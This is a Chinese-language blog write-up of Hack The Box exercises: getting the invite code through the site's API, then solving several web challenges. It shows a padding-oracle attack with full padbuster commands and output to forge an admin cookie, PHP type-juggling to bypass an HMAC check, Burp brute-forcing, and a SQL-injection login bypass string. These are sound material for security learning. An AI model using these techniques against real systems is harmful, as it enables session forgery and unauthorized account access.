hack the box邀请码获取和web challenge
hack the box邀请码获取
在invite code页面输入,makeInvitecode,显示:1
ƒ makeInviteCode(){$.ajax({type:"POST",dataType:"json",url:'/api/invite/how/to/generate',success:function(response){console.log(response)},error:function(response){console.log(response)}})}
于是输入makeInviteCode(),得到:1
2
3
4
5
6
7
8{0: 200, success: 1, data: {…}}
0: 200
data:
data: "<mysecret>"
enctype: "BASE64"
__proto__: Object
success: 1
__proto__: Object
base64解码:
In order to generate the invite code, make a POST request to /api/invite/generate
利用curl协议:1
curl -v https://www.hackthebox.eu/api/invite/generate -XPOST
成功得到,然后将其base64解码
web challenge
HDC
我傻了,看请求,爆目录,都无果,最后注意到引用的jquery-3.2.1似乎有问题,利用代码比对,发现多了一块,再多出的这块代码开头发现:1
2function doProcess()
{var form=document.createElement("form"); form.setAttribute("method","post"); form.setAttribute("action","main/index.php"); form.setAttribute("target","view"); var hiddenField=document.createElement("input"); hiddenField.setAttribute("type","hidden"); hiddenField.setAttribute("name","name1"); hiddenField.setAttribute("value","TXlMaXR0bGU"); var hiddenField2=document.createElement("input"); hiddenField2.setAttribute("type","hidden"); hiddenField2.setAttribute("name","name2"); hiddenField2.setAttribute("value","cDB3bmll"); form.appendChild(hiddenField2); form.appendChild(hiddenField); form.appendChild(hiddenField2); document.body.appendChild(form); window.open('','view'); form.submit();}
有两个值:TXlMaXR0bGU,cDB3bmll,成功登入
界面如下:
在mailbox发现了一个检索框但无法点击,检查元素,发现了图片地址./_secretarea/mails.gif,于是尝试进入_secretarea目录,找到了邮箱:
All good boys are here… hehehehehehe!
Peter Punk CallMePink@newmail.com
Nabuchodonosor BabyNavou@mailpost.gr
Ilias Magkakos imagkakos@badmail.com
Nick Pipshow NickTheGreek@mail.tr.gr
Don Quixote Windmill@mail.gr
Crazy Priest SeVaftise@hotmail.com
Fishroe Salad fishroesalad@mail.com
TaPanta Ola OlaMaziLeme@mail.gr
Laertis George I8aki@mail.gr
Thiseas Sparrow Pirates@mail.gr
Black Dreamer SupaHacka@mail.com
Callme Daddy FuckthemALL@mail.com
Aggeliki Lykolouli FwsStoTounel@Traino.pourxetai
Kompinadoros Yannnnis YannisWith4N@rolf.com
Serafino Titamola Ombrax@mail.gr
Joe Hard Soft@Butter.gr
Bond James MyNameIsBond@JamesBond.com
Endof Text EndOfLine@mail.com
再回看题目要求:
Can you find out who that is and send him an email to check
所以挨个发送请求,用intruder
I know Mag1k
Can you get to the profile page of the admin?
不像sql注入,也没有限定admin,利用admin用户名注册一个人账户发现没有什么东西
这时关注cookie,有一个可疑字段:
iknowmag1k:82IHsQduSvpf%2BWvamiXX%2BQVO9zszmMxyl6E3mVGt%2BYxB0Szjb8Mwjg%3D%3D
查询一番,发现是padding Oracle
,准备在另一篇文章详解
可以利用padbuster,在kali上自带,可能是网络的原因,也可能是垃圾电脑的原因,跑了很久:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119root@kali:~# padbuster http://docker.hackthebox.eu:42414/profile.php 82IHsQduSvpf%2BWvamiXX%2BQVO9zszmMxyl6E3mVGt%2BYxB0Szjb8Mwjg%3D%3D 8 --cookie "iknowmag1k=82IHsQduSvpf%2BWvamiXX%2BQVO9zszmMxyl6E3mVGt%2BYxB0Szjb8Mwjg%3D%3D;PHPSESSID=qevph0jf0hlskfkr0atq1kj1b3"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3844
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 4 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3844 N/A
2 ** 255 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (63/256) [Byte 8]
[+] Success: (150/256) [Byte 7]
[+] Success: (129/256) [Byte 6]
ERROR: No matching response on [Byte 5]
Automatically trying one more time...
[+] Success: (223/256) [Byte 8]
[+] Success: (10/256) [Byte 7]
ERROR: No matching response on [Byte 6]
Do you want to start this block over? (Yes/No)? [y/n/a] : y
INFO: Switching to interactive mode
[+] Success: (63/256) [Byte 8]
Do you want to use this value (Yes/No/All)? [y/n/a] : y
[+] Success: (150/256) [Byte 7]
Do you want to use this value (Yes/No/All)? [y/n/a] : a
[+] Success: (225/256) [Byte 6]
[+] Success: (154/256) [Byte 5]
[+] Success: (57/256) [Byte 4]
[+] Success: (140/256) [Byte 3]
[+] Success: (185/256) [Byte 2]
[+] Success: (128/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 5ff96bda9a25d7f9
[+] Intermediate Bytes (HEX): 884072c2621c68c0
[+] Plain Text: {"user":
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 4.
*** Starting Block 2 of 4 ***
[+] Success: (44/256) [Byte 8]
[+] Success: (9/256) [Byte 7]
[+] Success: (184/256) [Byte 6]
[+] Success: (9/256) [Byte 5]
[+] Success: (78/256) [Byte 4]
[+] Success: (247/256) [Byte 3]
[+] Success: (97/256) [Byte 2]
[+] Success: (139/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): 054ef73b3398cc72
[+] Intermediate Bytes (HEX): 7d980fb7f34bf5d5
[+] Plain Text: "admin",
*** Starting Block 3 of 4 ***
[+] Success: (175/256) [Byte 8]
[+] Success: (12/256) [Byte 7]
[+] Success: (71/256) [Byte 6]
[+] Success: (174/256) [Byte 5]
[+] Success: (174/256) [Byte 4]
[+] Success: (98/256) [Byte 3]
[+] Success: (197/256) [Byte 2]
[+] Success: (209/256) [Byte 1]
Block 3 Results:
[+] Cipher Text (HEX): 97a1379951adf98c
[+] Intermediate Bytes (HEX): 273c985756baf650
[+] Plain Text: "role":"
*** Starting Block 4 of 4 ***
[+] Success: (113/256) [Byte 8]
[+] Success: (7/256) [Byte 7]
[+] Success: (45/256) [Byte 6]
[+] Success: (137/256) [Byte 5]
[+] Success: (18/256) [Byte 4]
[+] Success: (172/256) [Byte 3]
[+] Success: (43/256) [Byte 2]
[+] Success: (22/256) [Byte 1]
Block 4 Results:
[+] Cipher Text (HEX): 41d12ce36fc3308e
[+] Intermediate Bytes (HEX): e2d252eb73d0fb8e
[+] Plain Text: user"}
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): {"user":"admin","role":"user"}
[+] Decrypted value (HEX): 7B2275736572223A2261646D696E222C22726F6C65223A2275736572227D0202
[+] Decrypted value (Base64): eyJ1c2VyIjoiYWRtaW4iLCJyb2xlIjoidXNlciJ9AgI=
-------------------------------------------------------
所以将role改为admin1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105root@kali:~# padbuster http://docker.hackthebox.eu:42414/profile.php 82IHsQduSvpf%2BWvamiXX%2BQVO9zszmMxyl6E3mVGt%2BYxB0Szjb8Mwjg%3D%3D 8 --cookie "iknowmag1k=82IHsQduSvpf%2BWvamiXX%2BQVO9zszmMxyl6E3mVGt%2BYxB0Szjb8Mwjg%3D%3D;PHPSESSID=qevph0jf0hlskfkr0atq1kj1b3" -plaintext "{\"user\":\"admin\",\"role\":\"admin\"}"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3844
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 4
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3844 N/A
2 ** 255 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (97/256) [Byte 8]
[+] Success: (155/256) [Byte 7]
[+] Success: (87/256) [Byte 6]
[+] Success: (153/256) [Byte 5]
[+] Success: (61/256) [Byte 4]
[+] Success: (188/256) [Byte 3]
[+] Success: (151/256) [Byte 2]
[+] Success: (167/256) [Byte 1]
Block 4 Results:
[+] New Cipher Text (HEX): 300a2faf0d881a9f
[+] Intermediate Bytes (HEX): 516e42c663aa679e
[+] Success: (197/256) [Byte 8]
[+] Success: (77/256) [Byte 7]
[+] Success: (51/256) [Byte 6]
[+] Success: (253/256) [Byte 5]
[+] Success: (25/256) [Byte 4]
[+] Success: (182/256) [Byte 3]
[+] Success: (226/256) [Byte 2]
[+] Success: (96/256) [Byte 1]
Block 3 Results:
[+] New Cipher Text (HEX): 8a6b238e62ec8b18
[+] Intermediate Bytes (HEX): a8194ce207ceb13a
[+] Success: (203/256) [Byte 8]
[+] Success: (77/256) [Byte 7]
[+] Success: (130/256) [Byte 6]
[+] Success: (12/256) [Byte 5]
[+] Success: (6/256) [Byte 4]
ERROR: No matching response on [Byte 3]
Automatically trying one more time...
ERROR: No matching response on [Byte 8]
Do you want to start this block over? (Yes/No)? [y/n/a] : a
INFO: Switching to interactive mode
[+] Success: (203/256) [Byte 8]
Do you want to use this value (Yes/No/All)? [y/n/a] : a
[+] Success: (77/256) [Byte 7]
ERROR: 500 Can't connect to docker.hackthebox.eu:42414 (Connection timed out)
Retrying in 10 seconds...
[+] Success: (130/256) [Byte 6]
[+] Success: (176/256) [Byte 5]
[+] Success: (129/256) [Byte 4]
[+] Success: (80/256) [Byte 3]
[+] Success: (53/256) [Byte 2]
[+] Success: (14/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): d8add2173d139318
[+] Intermediate Bytes (HEX): faccb67a547db134
[+] Success: (83/256) [Byte 8]
[+] Success: (107/256) [Byte 7]
[+] Success: (221/256) [Byte 6]
[+] Success: (52/256) [Byte 5]
[+] Success: (219/256) [Byte 4]
[+] Success: (207/256) [Byte 3]
[+] Success: (239/256) [Byte 2]
[+] Success: (161/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 2c344253ad52b596
[+] Intermediate Bytes (HEX): 57163720c82097ac
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: LDRCU61StZbYrdIXPROTGIprI45i7IsYMAovrw2IGp8AAAAAAAAAAA%3D%3D
-------------------------------------------------------
更改iknowmag1k,得到flag,跑了3个小时(orz)
grammar
进入网页,出现403
用burpsuite 截获请求,改用post方式访问http://docker.hackthebox.eu:50101/index.php
得到了一个页面
查看网页源码,注意到一行注释:1
<!-- HTB hint:really not important...totaly solvable without using it! Just there to fill things and to save you from some trouble you might get into :) -->
所以我们去看他的请求信息会有哪些,注意到了cookie:
base64解码之后:1
{"User":"admin","Admin":"False","MAC":"ef7bf3acf4e370f991a6342b4f57dee1"}
有两个地方需要改,Admin和MAC,关键就在于MAC
查看了他人的writeup,发现在https://www.owasp.org/images/6/6b/PHPMagicTricks-TypeJuggling.pdf 指出了HMAC算法的问题
因为:1
var_dump(‘aa’==0);
的结果是true,所以我们尝试构造:
将cookie改为上述值,则可到flag
Lernaean
赤裸裸的提示爆破,于是利用burp,字典设为username,最终找到flag
Cartographer
用burp监测到sql inject,并且直接注出了页面(也可以利用万能密码:user:admin'/* pass:密码*/'),但是:
Cartographer
Is Still
Under Construction!
注意到地址栏panel.php?info=home,将其改为flag,则读到了flag
Author: damn1t
Link: http://microvorld.com/2019/05/03/靶机/hack the box邀请码获取和web challenge/
Copyright: All articles in this blog are licensed under CC BY-NC-SA 3.0 unless stating additionally.
